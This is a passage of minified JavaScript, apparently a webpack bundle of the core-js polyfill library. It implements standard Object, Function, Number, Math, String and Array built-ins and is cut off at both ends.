n=t(28),r=t(41),i=t(42);u.exports=function(e){var o=n(e),f=r.f;if(f)for(var s,a=f(e),l=i.f,h=0;a.length>h;)l.call(e,s=a[h++])&&o.push(s);return o}},function(u,c){c.f=Object.getOwnPropertySymbols},function(u,c){c.f={}.propertyIsEnumerable},function(u,c,t){var n=t(32);u.exports=Array.isArray||function(i){return n(i)=="Array"}},function(u,c,t){var n=t(10),r=t(45),i=t(39),e=t(38)("IE_PROTO"),o=function(){},f="prototype",s=function(){var a,l=t(13)("iframe"),h=i.length,g="<",v=">";for(l.style.display="none",t(46).appendChild(l),l.src="javascript:",a=l.contentWindow.document,a.open(),a.write(g+"script"+v+"document.F=Object"+g+"/script"+v),a.close(),s=a.F;h--;)delete s[f][i[h]];return s()};u.exports=Object.create||function(l,h){var g;return l!==null?(o[f]=n(l),g=new o,o[f]=null,g[e]=l):g=s(),h===x?g:r(g,h)}},function(u,c,t){var n=t(9),r=t(10),i=t(28);u.exports=t(4)?Object.defineProperties:function(o,f){r(o);for(var s,a=i(f),l=a.length,h=0;l>h;)n.f(o,s=a[h++],f[s]);return o}},function(u,c,t){u.exports=t(2).document&&document.documentElement},function(u,c,t){var n=t(30),r=t(48).f,i={}.toString,e=typeof window=="object"&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],o=function(f){try{return r(f)}catch{return e.slice()}};u.exports.f=function(s){return e&&i.call(s)=="[object Window]"?o(s):r(n(s))}},function(u,c,t){var n=t(29),r=t(39).concat("length","prototype");c.f=Object.getOwnPropertyNames||function(e){return n(e,r)}},function(u,c,t){var n=t(42),r=t(15),i=t(30),e=t(14),o=t(3),f=t(12),s=Object.getOwnPropertyDescriptor;c.f=t(4)?s:function(l,h){if(l=i(l),h=e(h,!0),f)try{return s(l,h)}catch{}if(o(l,h))return r(!n.f.call(l,h),l[h])}},function(u,c,t){var n=t(6);n(n.S+n.F*!t(4),"Object",{defineProperty:t(9).f})},function(u,c,t){var n=t(6);n(n.S+n.F*!t(4),"Object",{defineProperties:t(45)})},function(u,c,t){var n=t(30),r=t(49).f;t(53)("getOwnPropertyDescriptor",function(){return function(e,o){return r(n(e),o)}})},function(u,c,t){var n=t(6),r=t(7),i=t(5);u.exports=function(e,o){var f=(r.Object||{})[e]||Object[e],s={};s[e]=o(f),n(n.S+n.F*i(function(){f(1)}),"Object",s)}},function(u,c,t){var n=t(6);n(n.S,"Object",{create:t(44)})},function(u,c,t){var n=t(56),r=t(57);t(53)("getPrototypeOf",function(){return function(e){return r(n(e))}})},function(u,c,t){var n=t(33);u.exports=function(r){return Object(n(r))}},function(u,c,t){var n=t(3),r=t(56),i=t(38)("IE_PROTO"),e=Object.prototype;u.exports=Object.getPrototypeOf||function(o){return o=r(o),n(o,i)?o[i]:typeof o.constructor=="function"&&o instanceof o.constructor?o.constructor.prototype:o instanceof Object?e:null}},function(u,c,t){var n=t(56),r=t(28);t(53)("keys",function(){return function(e){return r(n(e))}})},function(u,c,t){t(53)("getOwnPropertyNames",function(){return t(47).f})},function(u,c,t){var n=t(11),r=t(20).onFreeze;t(53)("freeze",function(i){return function(o){return i&&n(o)?i(r(o)):o}})},function(u,c,t){var n=t(11),r=t(20).onFreeze;t(53)("seal",function(i){return function(o){return i&&n(o)?i(r(o)):o}})},function(u,c,t){var n=t(11),r=t(20).onFreeze;t(53)("preventExtensions",function(i){return function(o){return i&&n(o)?i(r(o)):o}})},function(u,c,t){var n=t(11);t(53)("isFrozen",function(r){return function(e){return!n(e)||!!r&&r(e)}})},function(u,c,t){var n=t(11);t(53)("isSealed",function(r){return function(e){return!n(e)||!!r&&r(e)}})},function(u,c,t){var n=t(11);t(53)("isExtensible",function(r){return function(e){return!!n(e)&&(!r||r(e))}})},function(u,c,t){var n=t(6);n(n.S+n.F,"Object",{assign:t(67)})},function(u,c,t){var n=t(28),r=t(41),i=t(42),e=t(56),o=t(31),f=Object.assign;u.exports=!f||t(5)(function(){var s={},a={},l=Symbol(),h="abcdefghijklmnopqrst";return s[l]=7,h.split("").forEach(function(g){a[g]=g}),f({},s)[l]!=7||Object.keys(f({},a)).join("")!=h})?function(a,l){for(var h=e(a),g=arguments.length,v=1,p=r.f,E=i.f;g>v;)for(var y,b=o(arguments[v++]),_=p?n(b).concat(p(b)):n(b),w=_.length,P=0;w>P;)E.call(b,y=_[P++])&&(h[y]=b[y]);return h}:f},function(u,c,t){var n=t(6);n(n.S,"Object",{is:t(69)})},function(u,c){u.exports=Object.is||function(n,r){return n===r?n!==0||1/n===1/r:n!=n&&r!=r}},function(u,c,t){var n=t(6);n(n.S,"Object",{setPrototypeOf:t(71).set})},function(u,c,t){var n=t(11),r=t(10),i=function(e,o){if(r(e),!n(o)&&o!==null)throw TypeError(o+": can't set as prototype!")};u.exports={set:Object.setPrototypeOf||("__proto__"in{}?(function(e,o,f){try{f=t(18)(Function.call,t(49).f(Object.prototype,"__proto__").set,2),f(e,[]),o=!(e instanceof Array)}catch{o=!0}return function(a,l){return i(a,l),o?a.__proto__=l:f(a,l),a}})({},!1):x),check:i}},function(u,c,t){var n=t(73),r={};r[t(23)("toStringTag")]="z",r+""!="[object z]"&&t(16)(Object.prototype,"toString",function(){return"[object "+n(this)+"]"},!0)},function(u,c,t){var n=t(32),r=t(23)("toStringTag"),i=n((function(){return arguments})())=="Arguments",e=function(o,f){try{return o[f]}catch{}};u.exports=function(o){var f,s,a;return o===x?"Undefined":o===null?"Null":typeof(s=e(f=Object(o),r))=="string"?s:i?n(f):(a=n(f))=="Object"&&typeof f.callee=="function"?"Arguments":a}},function(u,c,t){var n=t(6);n(n.P,"Function",{bind:t(75)})},function(u,c,t){var n=t(19),r=t(11),i=t(76),e=[].slice,o={},f=function(s,a,l){if(!(a in o)){for(var h=[],g=0;g<a;g++)h[g]="a["+g+"]";o[a]=Function("F,a","return new F("+h.join(",")+")")}return o[a](s,l)};u.exports=Function.bind||function(a){var l=n(this),h=e.call(arguments,1),g=function(){var v=h.concat(e.call(arguments));return this instanceof g?f(l,v.length,v):i(l,v,a)};return r(l.prototype)&&(g.prototype=l.prototype),g}},function(u,c){u.exports=function(t,n,r){var i=r===x;switch(n.length){case 0:return i?t():t.call(r);case 1:return i?t(n[0]):t.call(r,n[0]);case 2:return i?t(n[0],n[1]):t.call(r,n[0],n[1]);case 3:return i?t(n[0],n[1],n[2]):t.call(r,n[0],n[1],n[2]);case 4:return i?t(n[0],n[1],n[2],n[3]):t.call(r,n[0],n[1],n[2],n[3])}return t.apply(r,n)}},function(u,c,t){var n=t(9).f,r=t(15),i=t(3),e=Function.prototype,o=/^\s*function ([^ (]*)/,f="name",s=Object.isExtensible||function(){return!0};f in e||t(4)&&n(e,f,{configurable:!0,get:function(){try{var a=this,l=(""+a).match(o)[1];return i(a,f)||!s(a)||n(a,f,r(5,l)),l}catch{return""}}})},function(u,c,t){var n=t(11),r=t(57),i=t(23)("hasInstance"),e=Function.prototype;i in e||t(9).f(e,i,{value:function(o){if(typeof this!="function"||!n(o))return!1;if(!n(this.prototype))return o instanceof this;for(;o=r(o);)if(this.prototype===o)return!0;return!1}})},function(u,c,t){var n=t(2),r=t(3),i=t(32),e=t(80),o=t(14),f=t(5),s=t(48).f,a=t(49).f,l=t(9).f,h=t(81).trim,g="Number",v=n[g],p=v,E=v.prototype,y=i(t(44)(E))==g,b="trim"in String.prototype,_=function(S){var j=o(S,!1);if(typeof j=="string"&&j.length>2){j=b?j.trim():h(j,3);var k,I,L,H=j.charCodeAt(0);if(H===43||H===45){if(k=j.charCodeAt(2),k===88||k===120)return NaN}else if(H===48){switch(j.charCodeAt(1)){case 66:case 98:I=2,L=49;break;case 79:case 111:I=8,L=55;break;default:return+j}for(var z,rt=j.slice(2),$=0,B=rt.length;$<B;$++)if(z=rt.charCodeAt($),z<48||z>L)return NaN;return parseInt(rt,I)}}return+j};if(!v(" 0o1")||!v("0b1")||v("+0x1")){v=function(j){var k=arguments.length<1?0:j,I=this;return I instanceof v&&(y?f(function(){E.valueOf.call(I)}):i(I)!=g)?e(new p(_(k)),I,v):_(k)};for(var w,P=t(4)?s(p):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),m=0;P.length>m;m++)r(p,w=P[m])&&!r(v,w)&&l(v,w,a(p,w));v.prototype=E,E.constructor=v,t(16)(n,g,v)}},function(u,c,t){var n=t(11),r=t(71).set;u.exports=function(i,e,o){var f,s=e.constructor;return s!==o&&typeof s=="function"&&(f=s.prototype)!==o.prototype&&n(f)&&r&&r(i,f),i}},function(u,c,t){var n=t(6),r=t(33),i=t(5),e=t(82),o="["+e+"]",f="\u200B\x85",s=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),l=function(g,v,p){var E={},y=i(function(){return!!e[g]()||f[g]()!=f}),b=E[g]=y?v(h):e[g];p&&(E[p]=b),n(n.P+n.F*y,"String",E)},h=l.trim=function(g,v){return g=String(r(g)),1&v&&(g=g.replace(s,"")),2&v&&(g=g.replace(a,"")),g};u.exports=l},function(u,c){u.exports=`	
\v\f\r  \u1680\u180E\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF`},function(u,c,t){var n=t(6),r=t(36),i=t(84),e=t(85),o=1 .toFixed,f=Math.floor,s=[0,0,0,0,0,0],a="Number.toFixed: incorrect invocation!",l="0",h=function(y,b){for(var _=-1,w=b;++_<6;)w+=y*s[_],s[_]=w%1e7,w=f(w/1e7)},g=function(y){for(var b=6,_=0;--b>=0;)_+=s[b],s[b]=f(_/y),_=_%y*1e7},v=function(){for(var y=6,b="";--y>=0;)if(b!==""||y===0||s[y]!==0){var _=String(s[y]);b=b===""?_:b+e.call(l,7-_.length)+_}return b},p=function(y,b,_){return b===0?_:b%2===1?p(y,b-1,_*y):p(y*y,b/2,_)},E=function(y){for(var b=0,_=y;_>=4096;)b+=12,_/=4096;for(;_>=2;)b+=1,_/=2;return b};n(n.P+n.F*(!!o&&(8e-5.toFixed(3)!=="0.000"||.9.toFixed(0)!=="1"||1.255.toFixed(2)!=="1.25"||0xde0b6b3a7640080.toFixed(0)!=="1000000000000000128")||!t(5)(function(){o.call({})})),"Number",{toFixed:function(b){var _,w,P,m,S=i(this,a),j=r(b),k="",I=l;if(j<0||j>20)throw RangeError(a);if(S!=S)return"NaN";if(S<=-1e21||S>=1e21)return String(S);if(S<0&&(k="-",S=-S),S>1e-21)if(_=E(S*p(2,69,1))-69,w=_<0?S*p(2,-_,1):S/p(2,_,1),w*=4503599627370496,_=52-_,_>0){for(h(0,w),P=j;P>=7;)h(1e7,0),P-=7;for(h(p(10,P,1),0),P=_-1;P>=23;)g(1<<23),P-=23;g(1<<P),h(1,1),g(2),I=v()}else h(0,w),h(1<<-_,0),I=v()+e.call(l,j);return j>0?(m=I.length,I=k+(m<=j?"0."+e.call(l,j-m)+I:I.slice(0,m-j)+"."+I.slice(m-j))):I=k+I,I}})},function(u,c,t){var n=t(32);u.exports=function(r,i){if(typeof r!="number"&&n(r)!="Number")throw TypeError(i);return+r}},function(u,c,t){var n=t(36),r=t(33);u.exports=function(e){var o=String(r(this)),f="",s=n(e);if(s<0||s==1/0)throw RangeError("Count can't be negative");for(;s>0;(s>>>=1)&&(o+=o))1&s&&(f+=o);return f}},function(u,c,t){var n=t(6),r=t(5),i=t(84),e=1 .toPrecision;n(n.P+n.F*(r(function(){return e.call(1,x)!=="1"})||!r(function(){e.call({})})),"Number",{toPrecision:function(f){var s=i(this,"Number#toPrecision: incorrect invocation!");return f===x?e.call(s):e.call(s,f)}})},function(u,c,t){var n=t(6);n(n.S,"Number",{EPSILON:Math.pow(2,-52)})},function(u,c,t){var n=t(6),r=t(2).isFinite;n(n.S,"Number",{isFinite:function(e){return typeof e=="number"&&r(e)}})},function(u,c,t){var n=t(6);n(n.S,"Number",{isInteger:t(90)})},function(u,c,t){var n=t(11),r=Math.floor;u.exports=function(e){return!n(e)&&isFinite(e)&&r(e)===e}},function(u,c,t){var n=t(6);n(n.S,"Number",{isNaN:function(i){return i!=i}})},function(u,c,t){var n=t(6),r=t(90),i=Math.abs;n(n.S,"Number",{isSafeInteger:function(o){return r(o)&&i(o)<=9007199254740991}})},function(u,c,t){var n=t(6);n(n.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(u,c,t){var n=t(6);n(n.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(u,c,t){var n=t(6),r=t(96);n(n.S+n.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},function(u,c,t){var n=t(2).parseFloat,r=t(81).trim;u.exports=1/n(t(82)+"-0")!==-1/0?function(e){var o=r(String(e),3),f=n(o);return f===0&&o.charAt(0)=="-"?-0:f}:n},function(u,c,t){var n=t(6),r=t(98);n(n.S+n.F*(Number.parseInt!=r),"Number",{parseInt:r})},function(u,c,t){var n=t(2).parseInt,r=t(81).trim,i=t(82),e=/^[\-+]?0[xX]/;u.exports=n(i+"08")!==8||n(i+"0x16")!==22?function(f,s){var a=r(String(f),3);return n(a,s>>>0||(e.test(a)?16:10))}:n},function(u,c,t){var n=t(6),r=t(98);n(n.G+n.F*(parseInt!=r),{parseInt:r})},function(u,c,t){var n=t(6),r=t(96);n(n.G+n.F*(parseFloat!=r),{parseFloat:r})},function(u,c,t){var n=t(6),r=t(102),i=Math.sqrt,e=Math.acosh;n(n.S+n.F*!(e&&Math.floor(e(Number.MAX_VALUE))==710&&e(1/0)==1/0),"Math",{acosh:function(f){return(f=+f)<1?NaN:f>9490626562425156e-8?Math.log(f)+Math.LN2:r(f-1+i(f-1)*i(f+1))}})},function(u,c){u.exports=Math.log1p||function(n){return(n=+n)>-1e-8&&n<1e-8?n-n*n/2:Math.log(1+n)}},function(u,c,t){function n(e){return isFinite(e=+e)&&e!=0?e<0?-n(-e):Math.log(e+Math.sqrt(e*e+1)):e}var r=t(6),i=Math.asinh;r(r.S+r.F*!(i&&1/i(0)>0),"Math",{asinh:n})},function(u,c,t){var n=t(6),r=Math.atanh;n(n.S+n.F*!(r&&1/r(-0)<0),"Math",{atanh:function(e){return(e=+e)==0?e:Math.log((1+e)/(1-e))/2}})},function(u,c,t){var n=t(6),r=t(106);n(n.S,"Math",{cbrt:function(e){return r(e=+e)*Math.pow(Math.abs(e),1/3)}})},function(u,c){u.exports=Math.sign||function(n){return(n=+n)==0||n!=n?n:n<0?-1:1}},function(u,c,t){var n=t(6);n(n.S,"Math",{clz32:function(i){return(i>>>=0)?31-Math.floor(Math.log(i+.5)*Math.LOG2E):32}})},function(u,c,t){var n=t(6),r=Math.exp;n(n.S,"Math",{cosh:function(e){return(r(e=+e)+r(-e))/2}})},function(u,c,t){var n=t(6),r=t(110);n(n.S+n.F*(r!=Math.expm1),"Math",{expm1:r})},function(u,c){var t=Math.expm1;u.exports=!t||t(10)>22025.465794806718||t(10)<22025.465794806718||t(-2e-17)!=-2e-17?function(r){return(r=+r)==0?r:r>-1e-6&&r<1e-6?r+r*r/2:Math.exp(r)-1}:t},function(u,c,t){var n=t(6),r=t(106),i=Math.pow,e=i(2,-52),o=i(2,-23),f=i(2,127)*(2-o),s=i(2,-126),a=function(l){return l+1/e-1/e};n(n.S,"Math",{fround:function(h){var g,v,p=Math.abs(h),E=r(h);return p<s?E*a(p/s/o)*s*o:(g=(1+o/e)*p,v=g-(g-p),v>f||v!=v?E*(1/0):E*v)}})},function(u,c,t){var n=t(6),r=Math.abs;n(n.S,"Math",{hypot:function(e,o){for(var f,s,a=0,l=0,h=arguments.length,g=0;l<h;)f=r(arguments[l++]),g<f?(s=g/f,a=a*s*s+1,g=f):f>0?(s=f/g,a+=s*s):a+=f;return g===1/0?1/0:g*Math.sqrt(a)}})},function(u,c,t){var n=t(6),r=Math.imul;n(n.S+n.F*t(5)(function(){return r(4294967295,5)!=-5||r.length!=2}),"Math",{imul:function(e,o){var f=65535,s=+e,a=+o,l=f&s,h=f&a;return 0|l*h+((f&s>>>16)*h+l*(f&a>>>16)<<16>>>0)}})},function(u,c,t){var n=t(6);n(n.S,"Math",{log10:function(i){return Math.log(i)/Math.LN10}})},function(u,c,t){var n=t(6);n(n.S,"Math",{log1p:t(102)})},function(u,c,t){var n=t(6);n(n.S,"Math",{log2:function(i){return Math.log(i)/Math.LN2}})},function(u,c,t){var n=t(6);n(n.S,"Math",{sign:t(106)})},function(u,c,t){var n=t(6),r=t(110),i=Math.exp;n(n.S+n.F*t(5)(function(){return!Math.sinh(-2e-17)!=-2e-17}),"Math",{sinh:function(o){return Math.abs(o=+o)<1?(r(o)-r(-o))/2:(i(o-1)-i(-o-1))*(Math.E/2)}})},function(u,c,t){var n=t(6),r=t(110),i=Math.exp;n(n.S,"Math",{tanh:function(o){var f=r(o=+o),s=r(-o);return f==1/0?1:s==1/0?-1:(f-s)/(i(o)+i(-o))}})},function(u,c,t){var n=t(6);n(n.S,"Math",{trunc:function(i){return(i>0?Math.floor:Math.ceil)(i)}})},function(u,c,t){var n=t(6),r=t(37),i=String.fromCharCode,e=String.fromCodePoint;n(n.S+n.F*(!!e&&e.length!=1),"String",{fromCodePoint:function(f){for(var s,a=[],l=arguments.length,h=0;l>h;){if(s=+arguments[h++],r(s,1114111)!==s)throw RangeError(s+" is not a valid code point");a.push(s<65536?i(s):i(((s-=65536)>>10)+55296,s%1024+56320))}return a.join("")}})},function(u,c,t){var n=t(6),r=t(30),i=t(35);n(n.S,"String",{raw:function(o){for(var f=r(o.raw),s=i(f.length),a=arguments.length,l=[],h=0;s>h;)l.push(String(f[h++])),h<a&&l.push(String(arguments[h]));return l.join("")}})},function(u,c,t){t(81)("trim",function(n){return function(){return n(this,3)}})},function(u,c,t){var n=t(6),r=t(125)(!1);n(n.P,"String",{codePointAt:function(e){return r(this,e)}})},function(u,c,t){var n=t(36),r=t(33);u.exports=function(i){return function(e,o){var f,s,a=String(r(e)),l=n(o),h=a.length;return l<0||l>=h?i?"":x:(f=a.charCodeAt(l),f<55296||f>56319||l+1===h||(s=a.charCodeAt(l+1))<56320||s>57343?i?a.charAt(l):f:i?a.slice(l,l+2):(f-55296<<10)+(s-56320)+65536)}}},function(u,c,t){var n=t(6),r=t(35),i=t(127),e="endsWith",o=""[e];n(n.P+n.F*t(129)(e),"String",{endsWith:function(s){var a=i(this,s,e),l=arguments.length>1?arguments[1]:x,h=r(a.length),g=l===x?h:Math.min(r(l),h),v=String(s);return o?o.call(a,v,g):a.slice(g-v.length,g)===v}})},function(u,c,t){var n=t(128),r=t(33);u.exports=function(i,e,o){if(n(e))throw TypeError("String#"+o+" doesn't accept regex!");return String(r(i))}},function(u,c,t){var n=t(11),r=t(32),i=t(23)("match");u.exports=function(e){var o;return n(e)&&((o=e[i])!==x?!!o:r(e)=="RegExp")}},function(u,c,t){var n=t(23)("match");u.exports=function(r){var i=/./;try{"/./"[r](i)}catch{try{return i[n]=!1,!"/./"[r](i)}catch{}}return!0}},function(u,c,t){var n=t(6),r=t(127),i="includes";n(n.P+n.F*t(129)(i),"String",{includes:function(o){return!!~r(this,o,i).indexOf(o,arguments.length>1?arguments[1]:x)}})},function(u,c,t){var n=t(6);n(n.P,"String",{repeat:t(85)})},function(u,c,t){var n=t(6),r=t(35),i=t(127),e="startsWith",o=""[e];n(n.P+n.F*t(129)(e),"String",{startsWith:function(s){var a=i(this,s,e),l=r(Math.min(arguments.length>1?arguments[1]:x,a.length)),h=String(s);return o?o.call(a,h,l):a.slice(l,l+h.length)===h}})},function(u,c,t){var n=t(125)(!0);t(134)(String,"String",function(r){this._t=String(r),this._i=0},function(){var r,i=this._t,e=this._i;return e>=i.length?{value:x,done:!0}:(r=n(i,e),this._i+=r.length,{value:r,done:!1})})},function(u,c,t){var n=t(26),r=t(6),i=t(16),e=t(8),o=t(3),f=t(135),s=t(136),a=t(22),l=t(57),h=t(23)("iterator"),g=!([].keys&&"next"in[].keys()),v="@@iterator",p="keys",E="values",y=function(){return this};u.exports=function(b,_,w,P,m,S,j){s(w,_,P);var k,I,L,H=function(N){if(!g&&N in B)return B[N];switch(N){case p:return function(){return new w(this,N)};case E:return function(){return new w(this,N)}}return function(){return new w(this,N)}},z=_+" Iterator",rt=m==E,$=!1,B=b.prototype,X=B[h]||B[v]||m&&B[m],V=X||H(m),J=m?rt?H("entries"):V:x,A=_=="Array"&&B.entries||X;if(A&&(L=l(A.call(new b)),L!==Object.prototype&&(a(L,z,!0),n||o(L,h)||e(L,h,y))),rt&&X&&X.name!==E&&($=!0,V=function(){return X.call(this)}),n&&!j||!g&&!$&&B[h]||e(B,h,V),f[_]=V,f[z]=y,m)if(k={values:rt?V:H(E),keys:S?V:H(p),entries:J},j)for(I in k)I in B||i(B,I,k[I]);else r(r.P+r.F*(g||$),_,k);return k}},function(u,c){u.exports={}},function(u,c,t){var n=t(44),r=t(15),i=t(22),e={};t(8)(e,t(23)("iterator"),function(){return this}),u.exports=function(o,f,s){o.prototype=n(e,{next:r(1,s)}),i(o,f+" Iterator")}},function(u,c,t){t(138)("anchor",function(n){return function(i){return n(this,"a","name",i)}})},function(u,c,t){var n=t(6),r=t(5),i=t(33),e=/"/g,o=function(f,s,a,l){var h=String(i(f)),g="<"+s;return a!==""&&(g+=" "+a+'="'+String(l).replace(e,"&quot;")+'"'),g+">"+h+"</"+s+">"};u.exports=function(f,s){var a={};a[f]=s(o),n(n.P+n.F*r(function(){var l=""[f]('"');return l!==l.toLowerCase()||l.split('"').length>3}),"String",a)}},function(u,c,t){t(138)("big",function(n){return function(){return n(this,"big","","")}})},function(u,c,t){t(138)("blink",function(n){return function(){return n(this,"blink","","")}})},function(u,c,t){t(138)("bold",function(n){return function(){return n(this,"b","","")}})},function(u,c,t){t(138)("fixed",function(n){return function(){return n(this,"tt","","")}})},function(u,c,t){t(138)("fontcolor",function(n){return function(i){return n(this,"font","color",i)}})},function(u,c,t){t(138)("fontsize",function(n){return function(i){return n(this,"font","size",i)}})},function(u,c,t){t(138)("italics",function(n){return function(){return n(this,"i","","")}})},function(u,c,t){t(138)("link",function(n){return function(i){return n(this,"a","href",i)}})},function(u,c,t){t(138)("small",function(n){return function(){return n(this,"small","","")}})},function(u,c,t){t(138)("strike",function(n){return function(){return n(this,"strike","","")}})},function(u,c,t){t(138)("sub",function(n){return function(){return n(this,"sub","","")}})},function(u,c,t){t(138)("sup",function(n){return function(){return n(this,"sup","","")}})},function(u,c,t){var n=t(6);n(n.S,"Array",{isArray:t(43)})},function(u,c,t){var n=t(18),r=t(6),i=t(56),e=t(153),o=t(154),f=t(35),s=t(155),a=t(156);r(r.S+r.F*!t(157)(function(l){Array.from(l)}),"Array",{from:function(h){var g,v,p,E,y=i(h),b=typeof this=="function"?this:Array,_=arguments.length,w=_>1?arguments[1]:x,P=w!==x,m=0,S=a(y);if(P&&(w=n(w,_>2?arguments[2]:x,2)),S==x||b==Array&&o(S))for(g=f(y.length),v=new b(g);g>m;m++)s(v,m,P?w(y[m],m):y[m]);else for(E=S.call(y),v=new b;!(p=E.next()).done;m++)s(v,m,P?e(E,w,[p.value,m],!0):p.value);return v.length=m,v}})},function(u,c,t){var n=t(10);u.exports=function(r,i,e,o){try{return o?i(n(e)[0],e[1]):i(e)}catch(s){var f=r.return;throw f!==x&&n(f.call(r)),s}}},function(u,c,t){var n=t(135),r=t(23)("iterator"),i=Array.prototype;u.exports=function(e){return e!==x&&(n.Array===e||i[r]===e)}},function(u,c,t){var n=t(9),r=t(15);u.exports=function(i,e,o){e in i?n.f(i,e,r(0,o)):i[e]=o}},function(u,c,t){var n=t(73),r=t(23)("iterator"),i=t(135);u.exports=t(7).getIteratorMethod=function(e){if(e!=x)return e[r]||e["@@iterator"]||i[n(e)]}},function(u,c,t){var n=t(23)("iterator"),r=!1;try{var i=[7][n]();i.return=function(){r=!0},Array.from(i,function(){throw 2})}catch{}u.exports=function(e,o){if(!o&&!r)return!1;var f=!1;try{var s=[7],a=s[n]();a.next=function(){return{done:f=!0}},s[n]=function(){return a},e(s)}catch{}return f}},function(u,c,t){var n=t(6),r=t(155);n(n.S+n.F*t(5)(function(){function i(){}return!(Array.of.call(i)instanceof i)}),"Array",{of:function(){for(var e=0,o=arguments.length,f=new(typeof this=="function"?this:Array)(o);o>e;)r(f,e,arguments[e++]);return f.length=o,f}})},function(u,c,t){var n=t(6),r=t(30),i=[].join;n(n.P+n.F*(t(31)!=Object||!t(160)(i)),"Array",{join:function(o){return i.call(r(this),o===x?",":o)}})},function(u,c,t){var n=t(5);u.exports=function(r,i){return!!r&&n(function(){i?r.call(null,function(){},1):r.call(null)})}},function(u,c,t){var n=t(6),r=t(46),i=t(32),e=t(37),o=t(35),f=[].slice;n(n.P+n.F*t(5)(function(){r&&f.call(r)}),"Array",{slice:function(a,l){var h=o(this.length),g=i(this);if(l=l===x?h:l,g=="Array")return f.call(this,a,l);for(var v=e(a,h),p=e(l,h),E=o(p-v),y=Array(E),b=0;b<E;b++)y[b]=g=="String"?this.charAt(v+b):this[v+b];return y}})},function(u,c,t){var n=t(6),r=t(19),i=t(56),e=t(5),o=[].sort,f=[1,2,3];n(n.P+n.F*(e(function(){f.sort(x)})||!e(function(){f.sort(null)})||!t(160)(o)),"Array",{sort:function(a){return a===x?o.call(i(this)):o.call(i(this),r(a))}})},function(u,c,t){var n=t(6),r=t(164)(0),i=t(160)([].forEach,!0);n(n.P+n.F*!i,"Array",{forEach:function(o){return r(this,o,arguments[1])}})},function(u,c,t){var n=t(18),r=t(31),i=t(56),e=t(35),o=t(165);u.exports=function(f,s){var a=f==1,l=f==2,h=f==3,g=f==4,v=f==6,p=f==5||v,E=s||o;return function(y,b,_){for(var w,P,m=i(y),S=r(m),j=n(b,_,3),k=e(S.length),I=0,L=a?E(y,k):l?E(y,0):x;k>I;I++)if((p||I in S)&&(w=S[I],P=j(w,I,m),f)){if(a)L[I]=P;else if(P)switch(f){case 3:return!0;case 5:return w;case 6:return I;case 2:L.push(w)}else if(g)return!1}return v?-1:h||g?g:L}}},function(u,c,t){var n=t(166);u.exports=function(r,i){return new(n(r))(i)}},function(u,c,t){var n=t(11),r=t(43),i=t(23)("species");u.exports=function(e){var o;return r(e)&&(o=e.constructor,typeof o!="function"||o!==Array&&!r(o.prototype)||(o=x),n(o)&&(o=o[i],o===null&&(o=x))),o===x?Array:o}},function(u,c,t){var n=t(6),r=t(164)(1);n(n.P+n.F*!t(160)([].map,!0),"Array",{map:function(e){return r(this,e,arguments[1])}})},function(u,c,t){var n=t(6),r=t(164)(2);n(n.P+n.F*!t(160)([].filter,!0),"Array",{filter:function(e){return r(this,e,arguments[1])}})},function(u,c,t){var n=t(6),r=t(164)(3);n(n.P+n.F*!t(160)([].some,!0),"Array",{some:function(e){return r(this,e,arguments[1])}})},function(u,c,t){var n=t(6),r=t(164)(4);n(n.P+n.F*!t(160)([].every,!0),"Array",{every:function(e){return r(this,e,arguments[1])}})},function(u,c,t){var n=t(6),r=t(172);n(n.P+n.F*!t(160)([].reduce,!0),"Array",{reduce:function(e){return r(this,e,arguments.length,arguments[1],!1)}})},function(u,c,t){var n=t(19),r=t(56),i=t(31),e=t(35);u.exports=function(o,f,s,a,l){n(f);var h=r(o),g=i(h),v=e(h.length),p=l?v-1:0,E=l?-1:1;if(s<2)for(;;){if(p in g){a=g[p],p+=E;break}if(p+=E,l?p<0:v<=p)throw TypeError("Reduce of empty array with no initial value")}for(;l?p>=0:v>p;p+=E)p in g&&(a=f(a,g[p],p,h));return a}},function(u,c,t){var n=t(6),r=t(172);n(n.P+n.F*!t(160)([].reduceRight,!0),"Array",{reduceRight:function(e){return r(this,e,arguments.length,arguments[1],!0)}})},function(u,c,t){var n=t(6),r=t(34)(!1),i=[].indexOf,e=!!i&&1/[1].indexOf(1,-0)<0;n(n.P+n.F*(e||!t(160)(i)),"Array",{indexOf:function(f){return e?i.apply(this,arguments)||0:r(this,f,arguments[1])}})},function(u,c,t){var n=t(6),r=t(30),i=t(36),e=t(35),o=[].lastIndexOf,f=!!o&&1/[1].lastIndexOf(1,-0)<0;n(n.P+n.F*(f||!t(160)(o)),"Array",{lastIndexOf:function(a){if(f)return o.apply(this,arguments)||0;var l=r(this),h=e(l.length),g=h-1;for(arguments.length>1&&(g=Math.min(g,i(arguments[1]))),g<0&&(g=h+g);g>=0;g--)if(g in l&&l[g]===a)return g||0;return-1}})},function(u,c,t){var n=t(6);n(n.P,"Array",{copyWithin:t(177)}),t(178)("copyWithin")},function(u,c,t){var n=t(56),r=t(37),i=t(35);u.exports=[].copyWithin||function(o,f){var s=n(this),a=i(s.length),l=r(o,a),h=r(f,a),g=arguments.length>2?arguments[2]:x,v=Math.min((g===x?a:r(g,a))-h,a-l),p=1;for(h<l&&l<h+v&&(p=-1,h+=v-1,l+=v-1);v-- >0;)h in s?s[l]=s[h]:delete s[l],l+=p,h+=p;return s}},function(u,c,t){var n=t(23)("unscopables"),r=Array.prototype;r[n]==x&&t(8)(r,n,{}),u.exports=function(i){r[n][i]=!0}},function(u,c,t){var n=t(6);n(n.P,"Array",{fill:t(180)}),t(178)("fill")},function(u,c,t){var n=t(56),r=t(37),i=t(35);u.exports=function(o){for(var f=n(this),s=i(f.length),a=arguments.length,l=r(a>1?arguments[1]:x,s),h=a>2?arguments[2]:x,g=h===x?s:r(h,s);g>l;)f[l++]=o;return f}},function(u,c,t){var n=t(6),r=t(164)(5),i="find",e=!0;i in[]&&Array(1)[i](function(){e=!1}),n(n.P+n.F*e,"Array",{find:function(f){return r(this,f,arguments.length>1?arguments[1]:x)}}),t(178)(i)},function(u,c,t){var 